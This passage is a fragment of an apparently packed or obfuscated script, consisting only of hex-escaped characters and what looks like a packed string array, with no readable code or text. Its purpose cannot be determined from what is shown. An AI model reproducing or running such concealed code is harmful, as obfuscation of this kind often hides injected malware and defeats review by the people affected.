5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C